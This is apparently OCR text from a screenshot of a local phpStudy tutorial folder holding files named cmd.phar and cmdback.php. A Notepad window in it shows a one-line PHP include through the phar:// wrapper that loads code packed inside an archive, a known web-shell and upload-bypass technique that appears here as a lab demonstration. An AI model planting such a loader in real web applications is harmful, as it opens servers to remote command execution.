 计算机 ▸ 本地磁盘 (C:) ▸ phpStudy ▸ PHPTutorial ▸
打开 新建文件夹
名称
phpMyAdmin
cc.php
cmd.phar
位置
cmd.txt
cmdback.php
index.php
l.php
phpinfo.php
新建 RTF 文档.rtf
cmdback.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'phar://cmd.phar/cmd.txt';
?>
Admin Team